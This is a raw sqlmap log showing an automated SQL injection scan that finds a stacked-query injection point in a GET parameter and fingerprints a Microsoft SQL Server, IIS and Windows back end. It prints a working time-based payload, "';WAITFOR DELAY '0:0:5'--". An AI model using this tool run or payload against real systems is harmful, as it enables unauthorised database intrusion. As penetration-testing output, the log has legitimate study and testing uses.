 [13:14:23] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[13:14:35] [INFO] GET parameter to be 'Microsoft SQL Server/Sybase stacked queries (comment)' injectable
it looks like the back-end DBMS is 'Microsoft SQL Server/Sybase'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server/Sybase' extending provided level (1) and risk (1) values? [Y/n] y
[13:14:45] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[13:14:45] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:14:45] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[13:14:56] [INFO] checking if the injection point on GET parameter ' is a false positive
GET parameter is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 74 HTTP(s) requests:
---
Parameter: (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: ';WAITFOR DELAY '0:0:5'--
---
[13:15:25] [INFO] testing Microsoft SQL Server
[13:15:25] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[13:15:41] [INFO] confirming Microsoft SQL Server
[13:15:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Microsoft IIS
back-end DBMS: Microsoft SQL
[13:15:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[13:15:49] [INFO] fetched data logged to text files under